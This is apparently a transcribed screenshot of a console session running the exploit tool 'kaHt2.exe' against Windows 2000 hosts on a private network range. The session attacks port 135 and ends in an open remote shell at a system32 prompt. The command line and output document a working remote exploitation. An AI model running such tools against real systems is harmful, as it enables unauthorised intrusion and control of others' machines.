 Visual Studio 2008 Command Prompt - kaHt2.exe 192.168.11.19 192.168.11.22
------------------------------------------------
[+] Targets: 192.168.11.19-192.168.11.22 with 50 Threads
[+] Attacking Port: 135. Remote Shell at port: 35173
[+] Scan In Progress...
- Connecting to 192.168.11.20
Sending Exploit to a [Win2k] Server...
- Conectando con la Shell Remota...
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>